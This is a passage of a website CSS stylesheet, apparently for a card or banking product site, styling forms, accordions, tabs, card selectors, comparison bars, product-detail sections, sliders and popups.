    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    pointer-events: none;
}

.input.filled .label.anim:not(.fixed) {
    opacity: 0;
    visibility: hidden;
}

.input .star {
    font-size: inherit;
    color: #ee2e24;
}

.input .remark {
    color: #ccc;
}

.input-action input {
    padding-right: 55px;
}

.input-action .action {
    margin: 0 !important;
    width: auto;
    height: 100%;
    line-height: 45px;
    position: absolute;
    top: 0;
    right: 0;
    color: #1a2f4d;
}

.input-action .action .ic {
    width: 55px;
    font-size: 18px;
    color: #00a950;
    text-align: center;
    line-height: inherit;
    vertical-align: top;
}

.input-action.left .action {
    left: 0;
    right: auto;
}

.input-action.left input {
    padding-right: 20px;
    padding-left: 50px;
}

.input-icon .ic {
    width: 55px;
    height: 45px;
    line-height: 45px;
    text-align: center;
    position: absolute;
    left: 0;
    top: 0;
    font-size: 18px;
    color: #00a950;
}

.input-icon input {
    padding-left: 55px;
}

.input-group {
    display: table;
    table-layout: fixed;
    width: 100%;
}

.input-group .input {
    display: table-cell;
    vertical-align: top;
}

.input-group .input:not(:first-child) .select select,
.input-group .input:not(:first-child) .select2-container--default .select2-selection--single {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
}

.input-group .input:not(:last-child) .select select,
.input-group .input:not(:last-child) .select2-container--default .select2-selection--single {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
    border-right: 1px solid #ccc;
}

.input-group .input .select select:focus,
.input-group .input .select2-container--default.select2-container--open:not(.select2-container--disabled) .select2-selection--single,
.input-group .input .select2-container--default.select2-container--focus:not(.select2-container--disabled) .select2-selection--single,
.input-group .input .select2-container--default.select2-container--open:not(.select2-container--disabled) .select2-dropdown {
    border-color: #00a950;
}

.input.filled input,
.input.filled textarea,
.input.filled select {
    color: #000;
    background-color: #fff;
}

.input.required input,
.input.required textarea,
.input.required select,
.input.required .select2-container--default .select2-selection--single,
.input.required .select2-container--default .select2-dropdown {
    border: 2px solid #ee2e24;
}

.form .input.required {
    position: relative;
    margin-bottom: 12px;
}

.form .input.required:after {
    content: "\e919";
    font-size: 25px;
    font-family: 'iconkcc' !important;
    position: absolute;
    right: 20px;
    top: 3px;
    color: #ff0000;
}

.form .text-required {
    font-size: 13px;
    color: #fff;
    background-color: #ff0000;
    width: auto;
    padding: 2px 10px;
    position: absolute;
    right: 12px;
    bottom: -24px;
    border-radius: 10px;
    line-height: 1.5;
}

input:disabled,
textarea:disabled,
select:disabled,
.select2-container--default.select2-container--disabled .select2-selection--single {
    background-color: #f8f8f8;
    cursor: default;
    opacity: 0.4;
}

input[type="checkbox"]:disabled,
input[type="radio"]:disabled {
    background-color: transparent;
}

.input.pass .label.anim {
    color: #00a950;
}

.input.fail .label.anim {
    color: #ee2e24;
}

.input ::-ms-clear {
    display: none;
    width: 0;
    height: 0;
}

.input ::-ms-reveal {
    display: none;
    width: 0;
    height: 0;
}

.input :-ms-input-placeholder {
    color: #b5b5b5;
    font-weight: 500;
}

.input ::-webkit-input-placeholder {
    color: #b5b5b5;
    line-height: normal;
    font-weight: 500;
}

.input ::-moz-placeholder {
    color: #b5b5b5;
    opacity: 1;
    font-weight: 500;
}

.input.filled :-ms-input-placeholder {
    color: #b5b5b5;
    font-weight: 500;
}

.input.filled ::-webkit-input-placeholder {
    color: #b5b5b5;
    font-weight: 500;
}

.input.filled ::-moz-placeholder {
    color: #b5b5b5;
    opacity: 1;
    font-weight: 500;
}

/*========== Form - END ==========*/

/*========== Bottom Bars - START ==========*/
.sc-bottom-bars {
    background-color: #fff;
}

.bottom-bars {
    background-color: #fff;
    width: 100%;
    height: 65px;
    line-height: 65px;
    display: -webkit-flex;
    display: flex;
    justify-content: flex-end;
}

.bottom-bars .list {
    width: 33.3333333%;
    float: left;
    text-align: center;
    border-right: 1px solid #eee;
}

.bottom-bars .list:last-child {
    border-right: 0;
}

.bottom-bars .list a {
    font-size: 18px;
    font-weight: 600;
}

.bottom-bars .list a:hover {
    color: #333;
}

.bottom-bars .list a .ic {
    color: #00A850;
    font-size: 25px;
    margin-right: 8px;
}

/*========== Bottom Bars - END ==========*/

/*========== Accordion - START ==========*/
.accordion {
    position: relative;
    font-size: 13px;
}

.accordion:not(:last-child) {
    margin-bottom: 10px;
}

.accordion-title {
    position: relative;
    padding: 20px 64px 20px 22px;
    background: #fff;
    border-left: 3px solid #00A850;
    color: #333;
    word-wrap: break-word;
    cursor: pointer;
}

.accordion-title:after {
    font-family: 'iconkcc';
    content: "\e91d";
    font-size: 13px;
    line-height: 1.5;
    position: absolute;
    right: 25px;
    top: 50%;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    transform: translate(0, -50%);
}

.accordion-title.active:after {
    content: "\e91c";
}

.accordion-title:after,
.accordion-title:hover,
.accordion-title.active {
    color: #00A850;
}

.accordion-content .wrap {
    padding: 5px 64px 25px 25px;
    background: #fff;
    font-size: 13px;
}

.accordion-content .wrap ul {
    margin-left: 20px;
    margin-top: 15px;
}

.accordion-content .wrap ul li {
    list-style-type: disc;
    margin-bottom: 8px;
}

/*========== Accordion - END ==========*/

/*========== Thankyou - START ==========*/
.thankyou {
    padding: 50px 0;
    text-align: center;
}

.thankyou .image {
    width: 75px;
    margin: auto;
    margin-bottom: 30px;
    margin-top: 30px;
}

.thankyou .desc {
    margin-top: 20px;
}

.thankyou .phone-num {
    font-size: 30px;
    font-weight: 600;
}

.thankyou .text-20 {
    font-size: 20px;
}

.thankyou .add-top {
    margin-top: 30px;
}

.thankyou .no-top {
    margin-top: 0 !important;
}

.thankyou-bg {
    background: linear-gradient(90deg, #00a850 0%, #61d699 100%);
}

/*========== Thankyou - END ==========*/

/*========== All Cards - START ==========*/
.all-cards {
    width: 100%;
    display: inline-block;
    border-top: 1px solid #eee;
}

.all-cards .all-cards-list {
    width: 33.333333%;
    float: left;
    border-right: 1px solid #eee;
    border-bottom: 1px solid #eee;
    padding: 60px;
}

.all-cards .all-cards-list .image {
    width: 220px;
    margin: auto;
    text-align: center;
    margin-bottom: 40px;
    min-height: 220px;
    display: flex;
    justify-content: center;
    align-items: center;
}

.all-cards .all-cards-list .image img {
    border-radius: 10px;
}

.all-cards .all-cards-list .caption .product {
    font-size: 13px;
    font-weight: 600;
    color: #00A850;
    text-transform: uppercase;
    margin-bottom: 5px;
    height: 40px;
    overflow: hidden;
}

.all-cards .all-cards-list .caption .heading {
    overflow: hidden;
}

.all-cards .all-cards-list .caption .action {
    margin-top: 20px;
}

.all-card-show-more {
    display: none;
}

/*========== All Cards - END ==========*/

/*========== Tabs - START ==========*/
.tab {
    position: relative;
    margin-bottom: 40px;
    text-align: center;
}

.tab .control {
    width: auto;
    display: inline-block;
    background-color: #fff;
    border: 2px solid #eee;
    height: 45px;
    line-height: 41px;
    border-radius: 25px;
    font-size: 13px;
}

.tab .control a {
    padding: 0 50px;
    display: inline-block;
    background-color: #fff;
    border-radius: 25px;
    position: relative;
    transition: all 0.5s ease;
    font-weight: 600;
}

.tab .control a.active {
    position: relative;
    color: #fff;
    pointer-events: none;
    background-color: #465968;
}

.tab-content {
    position: relative;
    height: 0;
    overflow: hidden;
    opacity: 0;
    visibility: hidden;
    overflow: hidden;
}

.tab-content.active {
    opacity: 1;
    visibility: visible;
    height: auto;
    overflow: visible;
}

/*========== Tabs - END ==========*/

/*========== Selector - START ==========*/
.sc-selector-result {
    display: none;
}

.selector-result {
    position: absolute;
    right: 0;
    top: 8px;
    font-size: 13px;
    color: #999;
}

.selector-form .field {
    width: 25%;
}

.selector {
    width: 100%;
    min-height: 300px;
    display: inline-block;
    border-top: 1px solid #eee;
    padding: 60px 0 50px 0;
}

.selector .cols .image {
    width: 76%;
    margin-top: 30px;
    display: flex;
    justify-content: center;
}

.selector .cols .image img {
    border-radius: 10px;
    transform: rotate(-15deg);
}

.selector .cols .image #PTT-BLUE-img img {
    max-width: 127px;
}

.selector .cols .promotion-list {
    position: absolute;
    top: -60px;
    right: 0;
    text-align: center;
}

.selector .cols .promotion-list li {
    margin-top: 10px;
}

.selector .cols .promotion-list li.recommend {
    margin-top: 0;
}

.selector .cols .promotion-list li .ic {
    color: #00A850;
    display: inline-block;
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    border: 1px solid #eee;
    border-radius: 50%;
}

.selector .cols .promotion-list li.recommend .ic {
    border-radius: 0;
    border: 0;
    background: rgb(70, 89, 104);
    background: linear-gradient(180deg, rgba(70, 89, 104, 1) 0%, rgba(35, 45, 52, 1) 100%);
    width: 35px;
    height: 60px;
    padding-top: 8px;
    position: relative;
}

.selector .cols .promotion-list li.recommend .ic:after {
    content: "";
    width: 50px;
    height: 15px;
    background-color: #fff;
    position: absolute;
    left: -7px;
    bottom: -8px;
    transform: rotate(25deg);
}

.selector .cols .product {
    font-size: 13px;
    font-weight: 600;
    color: #00A850;
    margin-bottom: 5px;
    text-transform: uppercase;
}

.selector .cols .action {
    margin-top: 0;
}

.selector .cols .list-check li {
    font-family: kurious-looped;
    font-size: 13px;
    position: relative;
    padding-left: 25px;
    margin-bottom: 6px;
}

.selector .cols .list-check li:before {
    content: "\e900";
    font-family: 'iconkcc';
    color: #00A850;
    font-size: 16px;
    position: absolute;
    top: 0;
    left: 0;
}

.selector .cols .kcc-link-more {
    display: inline-block;
    margin-right: 12px;
    margin-bottom: 15px;
}

.selector .cols .col1 {
    position: relative;
    width: 25%;
    float: left;
    padding: 0 15px;
}

.selector .cols .col2 {
    position: relative;
    width: 26%;
    float: left;
    padding: 0 15px;
    padding-left: 45px;
}

.selector .cols .col3 {
    position: relative;
    width: 29%;
    float: left;
    padding: 0 15px;
}

.selector .cols .col4 {
    position: relative;
    width: 20%;
    float: left;
    padding: 0 15px;
}

.selector .cols .detail-bt {
    border-top: 1px solid #eee;
    padding-top: 20px;
    margin-top: 20px;
}

.selector .cols .special {
    font-size: 13px;
    color: #00A850;
}

.selector .cols .special .ic {
    color: #00A850;
    font-size: 20px;
    margin-right: 10px;
}

.selector .cols .desc {
    font-family: kurious-looped;
    margin-top: 15px;
    margin-bottom: 25px;
}

.selector .cols .fields {
    text-align: right;
    margin-top: 50px;
    margin-right: 0;
}

/*========== Selector - END ==========*/

/*========== Compare Bar - START ==========*/
.sc-compare-bar {
    width: 100%;
    position: fixed;
    bottom: -80px;
    background-color: #fafafa;
    z-index: 99;
    -webkit-box-shadow: 0 1px 10px 1px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0 1px 10px 1px rgba(0, 0, 0, 0.2);
    -o-box-shadow: 0 1px 10px 1px rgba(0, 0, 0, 0.2);
    box-shadow: 0 1px 10px 1px rgba(0, 0, 0, 0.2);
    transition-duration: 0.5s;
    display: none;
}

.sc-compare-bar.show {
    bottom: 0;
}

.compare-bar {
    width: 100%;
    height: 80px;
    line-height: 80px;
}

.compare-bar .compare-card {
    float: left;
    width: 80px;
    height: 50px;
    background-color: #ddd;
    border-radius: 5px;
    position: relative;
    margin-top: 15px;
    margin-right: 20px;
    display: flex;
    justify-content: center;
}

.compare-bar .compare-card img {
    position: absolute;
    border-radius: 5px;
    opacity: 0;
    height: 50px;
}

.compare-bar .action {
    float: right;
    margin-top: 0;
}

.compare-bar .compare-card .compare-card-close .ic {
    opacity: 0;
    position: absolute;
    top: -6px;
    right: -6px;
    width: 15px;
    height: 15px;
    line-height: 15px;
    text-align: center;
    z-index: 9;
    color: #fff;
    background-color: #00A850;
    border-radius: 50%;
    font-size: 6px;
}

.compare-bar .compare-card.hv-card .compare-card-close .ic,
.compare-bar .compare-card.hv-card img {
    opacity: 1;
}

/*========== Compare Bar - END ==========*/

/*========== Compare - START ==========*/
.compares {
    margin-left: -55px;
    margin-right: -55px;
    margin-top: 80px;
    /*    transition: all 0.2s ease;*/
}

.compares.fixed {
    width: 100%;
    position: fixed;
    top: 0;
    left: 12px;
    z-index: 9999;
    background-color: #F9F9F9;
    padding-top: 10px;
    padding-bottom: 20px;
}

.compares.fixed .compare-list .image,
.compares.fixed .compare-list .detail {
    display: none;
}

.compares .compare-list {
    padding: 0 55px;
}

.compares .compare-list .image {
    width: 200px;
    margin: auto;
    margin-top: 80px;
    margin-bottom: 60px;
    min-height: 235px;
    display: flex;
    justify-content: center;
    align-items: center;
}

.compares .compare-list .image img {
    border-radius: 10px;
    transform: rotate(-15deg);
}

.compares .compare-list .detail {
    text-align: center;
}

.compares .compare-list .detail .heading {
    height: 55px;
    overflow: hidden;
    font-size: 20px;
}

.compares .compare-list .detail .desc {
    font-weight: 600;
    font-size: 16px;
    line-height: 1.5;
    margin-top: 30px;
}

.compares .compare-list .detail .desc span {
    display: block;
    font-family: kurious-looped;
}

.compares .compare-list .detail .desc .num {
    font-size: 20px;
}

.compares .compare-list .detail .desc .month {
    font-size: 13px;
    font-weight: 500;
}

.compare-details {
    margin-bottom: 50px;
}

.compare-details.a-center {
    padding-left: 0;
}

.compare-details .compare-detail {
    padding-left: 55px;
}

.compare-details .compare-detail .image {
    margin-bottom: 20px;
}

.compare-details .compare-detail .image img {
    height: 40px;
}

.compare-details .compare-detail .desc {
    font-family: kurious-looped;
    margin-bottom: 20px;
    font-size: 16px;
}

.compare-details .compare-detail .desc .num {
    font-size: 24px;
    font-weight: 600;
}

@media screen and (min-width:768px) {
    .compare-details .compare-detail .desc .num {
        font-size: 33px;
    }
}

/*========== Compare - END ==========*/

/*========== Product Detail - START ==========*/
.sc-product-detail {
    padding-top: 80px;
    padding-bottom: 60px;
}

.product-detail-menu {
    width: 100%;
    position: relative;
    border-top: 1px solid rgba(238, 238, 238, 0.2);
}

.product-detail-menu .list-menu {
    float: left;
    margin-top: 30px;
}

.product-detail-menu .list-menu li {
    display: inline-block;
    color: #fff;
    font-size: 13px;
    margin-right: 20px;
}

.product-detail-menu .list-menu li:last-child {
    margin-right: 20px;
}

.product-detail-menu .action {
    float: right;
    margin-top: 20px;
}

.product-details {
    max-width: 1300px;
    margin: auto;
    background-color: #fff;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
    margin-top: 200px;
}

.product-detail-hl {
    margin-top: -180px;
    display: inline-block;
    width: 100%;
    padding: 0 15px;
    padding-bottom: 40px;
    border-bottom: 1px solid #eee;
}

.product-detail-hl .image {
    max-width: 800px;
    margin: auto;
}

.specials {
    margin-left: -10px;
    margin-right: -10px;
}

.specials .special-list {
    float: left;
    padding: 0 10px;
    margin-bottom: 0;
}

.specials .special-list .image img {
    -webkit-border-top-left-radius: 20px;
    -webkit-border-top-right-radius: 20px;
    -moz-border-radius-topleft: 20px;
    -moz-border-radius-topright: 20px;
    border-top-left-radius: 20px;
    border-top-right-radius: 20px;
}

.specials .special-list .caption {
    background-color: #001C2E;
    padding: 30px;
    -webkit-border-bottom-right-radius: 20px;
    -webkit-border-bottom-left-radius: 20px;
    -moz-border-radius-bottomright: 20px;
    -moz-border-radius-bottomleft: 20px;
    border-bottom-right-radius: 20px;
    border-bottom-left-radius: 20px;
}

.specials .special-list .caption .heading {
    font-size: 20px;
    color: #fff;
    margin-bottom: 10px;
    height: 48px;
    overflow: hidden;
}

.specials .special-list .caption .desc {
    color: #fff;
    height: 45px;
    overflow: hidden;
}

.specials .special-list .caption .action {
    margin-top: 5px;
    height: 45px;
    overflow: hidden;
}

.specials-slider.swiper-container {
    overflow: visible;
}

.specials-slider.swiper-container-horizontal>.swiper-pagination-bullets {
    bottom: -35px;
    padding-left: 15px;
}

.specials-slider .swiper-pagination-bullet {
    width: 22px;
    height: 4px;
    border-radius: 25px;
    outline: 0;
    background-color: rgba(51, 51, 51, 0.3);
    opacity: 1;
}

.specials-slider .swiper-pagination-bullet-active {
    background-color: #00A850;
}

.specials-slider .swiper-button-next,
.specials-slider .swiper-button-prev {
    width: 45px;
    height: 45px;
    line-height: 45px;
    background-color: rgba(255, 255, 255, 0.95);
    border-radius: 50%;
    text-align: center;
    background-image: none;
    outline: 0;
    color: #00A850;
    -webkit-box-shadow: 0 1px 10px 1px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0 1px 10px 1px rgba(0, 0, 0, 0.2);
    -o-box-shadow: 0 1px 10px 1px rgba(0, 0, 0, 0.2);
    box-shadow: 0 1px 10px 1px rgba(0, 0, 0, 0.2);
}

.specials-slider .swiper-button-next {
    right: -15px;
}

.specials-slider .swiper-button-prev {
    left: -15px;
}

.specials-slider .swiper-button-next:before {
    font-family: 'iconkcc';
    content: "\e901";
    font-size: 16px;
}

.specials-slider .swiper-button-prev:before {
    font-family: 'iconkcc';
    content: "\e91e";
    font-size: 16px;
}

.special-offers {
    width: 100%;
    display: inline-block;
    border: 1px solid #eee;
    border-radius: 5px;
}

.special-offers .special-offer {
    width: 50%;
    height: 205px;
    float: left;
    border-right: 1px solid #eee;
    border-bottom: 1px solid #eee;
    padding: 30px;
    display: table;
    table-layout: fixed;
}

.special-offers .special-offer:nth-child(2),
.special-offers .special-offer:nth-child(4) {
    border-right: 0;
}

.special-offers .special-offer:nth-child(3),
.special-offers .special-offer:nth-child(4) {
    border-bottom: 0;
}

.special-offers .special-offer .image {
    width: 20%;
    display: table-cell;
    vertical-align: middle;
}

.special-offers .special-offer .image .ic {
    font-size: 50px;
    color: #00A850;
}

.special-offers .special-offer .caption {
    width: 80%;
    display: table-cell;
    vertical-align: middle;
}

.special-offers .special-offer .caption .heading {
    font-size: 20px;
    margin-bottom: 10px;
}

.special-offers .special-offer .caption .desc {
    font-family: kurious-looped;
}

.special-offers .special-offer .caption .action {
    margin-top: 20px;
}

.intro-card,
.intro-card .image img {
    -webkit-transition: .3s ease-in-out;
    -o-transition: .3s ease-in-out;
    transition: .3s ease-in-out;
}

.intro-card {
    position: relative;
    width: 100%;
    margin: 0 auto;
    border-radius: 10px;
    min-height: 300px;
}

.intro-card .image {
    display: block;
    width: 270px;
    max-width: calc(100% - 30px);
    margin: 0 auto -70px;
    position: absolute;
    top: -80px;
    left: 0;
    right: 0;
    margin: 0px auto;
    -webkit-transform: initial;
    -ms-transform: initial;
    transform: initial;
}

.intro-card .image img {
    display: block;
    width: 100%;
    max-width: 70%;
    height: 170px;
    margin: auto;
    object-fit: contain;
    position: relative;
}

.intro-card:hover .image img {
    -webkit-transform: scale(1.06);
    -ms-transform: scale(1.06);
    transform: scale(1.06);
}

.intro-card .caption {
    width: 100%;
    padding: 20px 25px;
    color: #fff;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
}

.intro-card .caption>*:not(:last-child) {
    margin-bottom: 10px;
}

.intro-card .caption .heading {
    color: inherit;
}

.intro-card .caption .desc {
    font-size: 13px;
}

.intro-card .caption .action {
    margin-top: 0;
}

.intro-card .caption .action a {
    margin-right: 12px;
}

.intro-card .caption .action a:last-child {
    margin-right: 0;
}

.intro-card-container {
    position: relative;
    padding: 70px 0;
    margin-top: 70px;
}

.intro-card-container .slick-list {
    overflow: visible;
}

.intro-card-container .slick-slide {
    padding: 0 2.5rem;
}

.intro-card-container .slick-slide .intro-card {
    -webkit-transform: scale(0.76);
    -ms-transform: scale(0.76);
    transform: scale(0.76);
    -webkit-transition-duration: .6s;
    -o-transition-duration: .6s;
    transition-duration: .6s;
}

.intro-card-container .slick-active .intro-card {
    -webkit-transform: scale(0.86) translateX(-30px);
    -ms-transform: scale(0.86) translateX(-30px);
    transform: scale(0.86) translateX(-30px);
}

.intro-card-container .slick-active+.slick-active .intro-card {
    -webkit-transform: scale(0.86) translateX(30px);
    -ms-transform: scale(0.86) translateX(30px);
    transform: scale(0.86) translateX(30px);
}

.intro-card-container .slick-active.slick-center .intro-card {
    -webkit-transform: none;
    -ms-transform: none;
    transform: none;
}

.intro-card-container .slick-dots {
    text-align: center;
    bottom: 0;
}

.intro-card-container .slick-prev {
    left: -15px;
}

.intro-card-container .slick-next {
    right: -15px;
}

.kcc .intro-card-container .slick-slide .intro-card {
    -webkit-transform: none;
    -ms-transform: none;
    transform: none;
    display: flex;
    flex-direction: column;
    justify-content: flex-end;
    min-height: 230px;
}

.kcc .intro-card-container .slick-center .intro-card {
    -webkit-transform: scale(1.22);
    -ms-transform: scale(1.22);
    transform: scale(1.22);
}

.video-wrapper {
    max-width: 750px;
    margin: 0 auto;
    position: relative;
    outline: 0;
    height: 375px;
}

.videoWrapperActive .video-title {
    display: none;
}

.video-title {
    z-index: 9;
    position: relative;
    height: 100%;
}

.video-title h3 {
    line-height: 0.7;
    cursor: pointer;
}

.video-title .icon {
    cursor: pointer;
    width: 50px;
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
}

.videoWrapperActive.video-wrapper:after {
    display: none;
}

.video-wrapper-full {
    outline: 0;
}

.videoIframe {
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: transparent;
}

.videoPoster {
    position: absolute;
    top: 0px;
    left: 0px;
    width: 100%;
    height: 100%;
    background-repeat: no-repeat;
    background-size: cover;
    border: none;
    text-indent: -999em;
    overflow: hidden;
    opacity: 1;
    -webkit-transition: opacity 800ms, height 0s;
    -moz-transition: opacity 800ms, height 0s;
    transition: opacity 800ms, height 0s;
    -webkit-transition-delay: 0s, 0s;
    -moz-transition-delay: 0s, 0s;
    transition-delay: 0s, 0s;
    outline: 0;
    border-radius: 10px;
}

.videoPoster:hover {
    cursor: pointer;
}

.videoWrapperActive .videoPoster {
    opacity: 0;
    height: 0;
    -webkit-transition-delay: 0s, 800ms;
    -moz-transition-delay: 0s, 800ms;
    transition-delay: 0s, 800ms;
}

.sc-faq {
    -webkit-border-bottom-right-radius: 10px;
    -webkit-border-bottom-left-radius: 10px;
    -moz-border-radius-bottomright: 10px;
    -moz-border-radius-bottomleft: 10px;
    border-bottom-right-radius: 10px;
    border-bottom-left-radius: 10px;
}

.service-special-wrapper {
    padding: 10px 50px 0 50px;
    border-radius: 10px;
}

.service-special-slider {
    max-width: 800px;
    margin: auto;
}

.service-special {
    max-width: 800px;
    margin: auto;
    display: table !important;
    table-layout: fixed;
}

.service-special .image {
    width: 55%;
    display: table-cell;
    vertical-align: middle
}

.service-special .caption {
    width: 45%;
    display: table-cell;
    vertical-align: top;
    padding-top: 160px;
}

.service-special .caption .heading {
    font-size: 30px;
    color: #00A850;
    margin-bottom: 5px;
}

.service-special .caption .desc {
    color: #fff;
    font-size: 20px;
    font-weight: 600;
    line-height: 1.5;
}

.service-special-slider.slick-dotted.slick-slider {
    margin-bottom: 0;
}

.service-special-slider.slick-slider .slick-prev {
    left: -80px;
}

.service-special-slider.slick-slider .slick-next {
    right: -80px;
}

.service-special-slider.slick-slider .slick-dots {
    bottom: 115px;
    margin-left: 130px;
}

.service-special-slider.slick-slider .slick-dots li button {
    background: rgba(0, 168, 80, 0.3);
}

.service-special-slider.slick-slider .slick-dots li.slick-active button {
    background: #00A850;
}

.sc-relate-card {
    margin-bottom: -5px;
}

.all-cards.relate-card .all-cards-list {
    position: relative;
}

.all-cards.relate-card .all-cards-list .image {
    margin-top: 30px;
    margin-bottom: 60px;
    min-height: 235px;
    display: flex;
    justify-content: center;
    align-items: center;
}

.all-cards.relate-card .all-cards-list .image img {
    transform: rotate(-15deg);
}

.all-cards.relate-card .all-cards-list .list-check {
    margin-top: 20px;
    height: 150px;
    overflow: hidden;
}

.all-cards.relate-card .all-cards-list .list-check li {
    font-family: kurious-looped;
    font-size: 13px;
    position: relative;
    padding-left: 25px;
    margin-bottom: 6px;
}

.all-cards.relate-card .all-cards-list .list-check li:before {
    content: "\e900";
    font-family: 'iconkcc';
    color: #00A850;
    font-size: 15px;
    position: absolute;
    top: 0;
    left: 0;
}

.all-cards.relate-card .all-cards-list .promotion-list {
    position: absolute;
    top: 0;
    right: 20px;
    text-align: center;
}

.all-cards.relate-card .all-cards-list .promotion-list li {
    margin-top: 10px;
}

.all-cards.relate-card .all-cards-list .promotion-list li.recommend {
    margin-top: 0;
}

.all-cards.relate-card .all-cards-list .promotion-list li .ic {
    color: #00A850;
    display: inline-block;
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    border: 1px solid #eee;
    border-radius: 50%;
}

.all-cards.relate-card .all-cards-list .promotion-list li.recommend .ic {
    border-radius: 0;
    border: 0;
    background: rgb(70, 89, 104);
    background: linear-gradient(180deg, rgba(70, 89, 104, 1) 0%, rgba(35, 45, 52, 1) 100%);
    width: 35px;
    height: 60px;
    padding-top: 8px;
    position: relative;
}

.all-cards.relate-card .all-cards-list .promotion-list li.recommend .ic:after {
    content: "";
    width: 50px;
    height: 15px;
    background-color: #fafafa;
    position: absolute;
    left: -7px;
    bottom: -8px;
    transform: rotate(25deg);
}

.relate-card-slider .swiper-button-next,
.relate-card-slider .swiper-button-prev {
    top: 48% !important;
}

.relate-card-slider .swiper-button-next,
.relate-card-slider .swiper-button-prev {
    width: 35px;
    height: 35px;
    line-height: 35px;
    background-color: rgba(255, 255, 255, 0.95);
    border-radius: 50%;
    text-align: center;
    background-image: none;
    outline: 0;
    color: #00A850;
    -webkit-box-shadow: 0 1px 10px 1px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0 1px 10px 1px rgba(0, 0, 0, 0.2);
    -o-box-shadow: 0 1px 10px 1px rgba(0, 0, 0, 0.2);
    box-shadow: 0 1px 10px 1px rgba(0, 0, 0, 0.2);
}

.relate-card-slider .swiper-button-next {
    right: 10px;
}

.relate-card-slider .swiper-button-prev {
    left: 10px;
}

.relate-card-slider .swiper-button-next:before {
    font-family: 'iconkcc';
    content: "\e901";
    font-size: 12px;
}

.relate-card-slider .swiper-button-prev:before {
    font-family: 'iconkcc';
    content: "\e91e";
    font-size: 12px;
}

.details-container {
    background: #fafafa;
    border-top: 3px solid #00A850;
    border-left: 1px solid #eee;
    border-right: 1px solid #eee;
    border-bottom: 1px solid #eee;
    padding: 50px;
    border-bottom-left-radius: 10px;
    border-bottom-right-radius: 10px;
}

.details-container:not(:last-child) {
    margin-bottom: 20px;
}

.details-container.qualifications .entry-content .row {
    margin-top: -10px;
}

.details-container.qualifications .entry-content .row [class*="col-"] {
    padding-top: 10px;
}

.details-container .heading {
    font-size: 24px;
}

.details-container .desc {
    margin-top: 20px;
    font-size: 20px;
    font-family: kurious-looped;
}

.details-container .list {
    margin-left: 15px;
    margin-top: 8px;
}

.details-container .list li {
    font-family: kurious-looped;
    list-style-type: disc;
    margin-bottom: 10px;
}

.details-container .remark {
    font-family: kurious-looped;
    font-size: 13px;
    margin-top: 30px;
}

.details-container .remark .list li {
    margin-bottom: 0;
}

.details-container a.kcc-link {
    font-family: kurious-looped;
}

.details-clones-control {
    list-style: none;
    padding: 0;
    margin: 0;
}

.details-clones-control li {
    position: relative;
    display: block;
    cursor: pointer;
    padding: 20px 0;
    font-size: 18px;
    font-weight: 600;
    color: #333;
    border-bottom: 1px solid #dbdbdb;
}

.details-clones-control li:hover {
    border-color: #00A850;
}

.details-clones-control li:after {
    content: "\e901";
    font-family: 'iconkcc';
    position: absolute;
    right: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    font-size: 13px;
    font-weight: 500;
    color: #00A850;
}

.tab-container .tab .control a {
    padding: 0 20px;
    font-size: 13px;
}

.sc-apply-bar {
    width: 100%;
    height: 0;
    overflow: hidden;
    position: fixed;
    top: 80px;
    z-index: 999;
    background-color: #fff;
    padding: 0;
    border-bottom: 0;
    transition: all 0.3s;
}

.sc-apply-bar.show {
    opacity: 1;
    height: auto;
    padding: 10px 0;
    border-bottom: 1px solid #eee;
}

.sc-apply-bar.hide-bar {
    opacity: 0 !important;
}

.sc-apply-bar .apply-bar-detail {
    display: table;
    table-layout: fixed;
}

.sc-apply-bar .apply-bar-detail .image {
    width: 60px;
    display: table-cell;
    vertical-align: middle;
}

.sc-apply-bar .apply-bar-detail .image img {
    border-radius: 4px;
}

.sc-apply-bar .apply-bar-detail .caption {
    display: table-cell;
    vertical-align: middle;
    padding-left: 10px;
    font-weight: 600;
    font-size: 13px;
    line-height: 1.5;
}

.sc-apply-bar .apply-bar-detail .list-menu {
    margin-top: 8px;
}

.sc-apply-bar .apply-bar-detail .list-menu li {
    display: inline-block;
    margin-right: 15px;
}

.sc-apply-bar .apply-bar-detail .list-menu li:last-child {
    margin-right: 0;
}

/*========== Product Detail - END ==========*/

/*========== Popup - START ==========*/
.popup-image-style .mfp-container .mfp-bottom-bar {
    display: none;
}

.popup-image-style .mfp-image-holder .mfp-close {
    display: block;
    width: 30px;
    height: 30px;
    line-height: 30px;
    border-radius: 50%;
    background: #00A850;
    color: #fff;
    text-align: center;
    position: absolute;
    top: 44px !important;
    right: -12px !important;
    z-index: 1;
    opacity: 1;
    font-size: 30px;
    padding-left: 6px;
}

.popup-image-style.mfp-close-btn-in .mfp-close:after {
    display: none;
}

.popup-content-style .mfp-content .white-popup-block {
    padding: 0;
}

.popup-content-style .mfp-content {
    max-width: 1140px;
    background-color: #fff;
    padding: 60px 40px 60px 60px;
    max-height: 580px;
    position: relative;
    -webkit-font-smoothing: antialiased;
    border-radius: 6px;
}

.popup-content-style.mfp-close-btn-in .mfp-close,
.popup-content-style.hv-bg.mfp-close-btn-in .mfp-close {
    color: transparent;
}

.popup-content-style .mfp-content .content {
    font-size: 15px;
    /*    height: 475px;*/
    overflow: auto;
    padding-right: 20px;
    padding-top: 5px;
}

.popup-content-style .mfp-content .content.banner {
    height: 475px;
}

.popup-content-style .mfp-content .content.height-auto {
    height: auto;
}

